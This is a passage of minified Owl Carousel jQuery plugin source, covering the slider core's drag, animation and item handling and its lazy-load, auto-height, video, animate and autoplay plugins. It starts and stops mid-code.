RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var 